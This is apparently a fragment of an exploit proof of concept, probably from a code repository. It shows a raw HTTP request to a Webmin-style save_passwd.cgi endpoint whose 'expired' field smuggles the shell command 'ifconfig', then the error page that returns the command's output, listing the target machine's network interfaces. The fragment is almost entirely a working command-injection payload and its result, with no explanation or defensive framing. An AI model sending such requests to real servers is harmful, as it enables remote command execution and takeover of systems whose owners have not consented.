 Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https:// 00/passwd/edit_passwd.cgi?user=root&xnavigation=1
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: save_passwd.cgi
X-Requested-With: XMLHttpRequest
Content-Type: text/plain;charset=UTF-8
Content-Length: 16
Connection: close
expired=ifconfig
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.docker0: flags=4099<UP,BROAD
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:4a:54:ac:54 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet netmask 255.255.255.0 broadcast 192.168.23.255
inet6 fe80::1b28:d1b6:90c:ff6e prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:82:50:46 txqueuelen 1000 (Ethernet)
RX packets 21339 bytes 25840865 (25.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8139 bytes 6152281 (6.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>